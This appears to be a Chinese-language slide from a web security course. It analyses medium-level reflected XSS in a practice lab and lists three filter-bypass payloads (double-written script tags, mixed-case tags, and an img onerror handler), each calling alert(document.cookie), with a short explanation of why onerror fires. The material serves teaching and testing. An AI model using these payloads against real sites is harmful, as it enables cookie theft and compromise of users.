

6.6 XSS跨站脚本漏洞

【任务实施二：分析medium、high和impossible级别的反射型XSS源代码】
   1、分析medium级别的反射型XSS源代码
        （2）构造攻击载荷
         ① 双写绕过
            <sc<script>ript>alert(document.cookie);</script>
         ② 大小写混淆绕过
            <sCrIPt>alert(document.cookie);</sCrIpT>
         ③ 利用img标签进行绕过
            <img src=0 onerror=alert(document.cookie)>
    【解释】<img>标签是添加一个图片，src是指定图片的url，onerror是指定加载图片时，如果出现错误，就会执行的事件，这里我们的图片url肯定是错误的，这个弹框事件也必定会执行。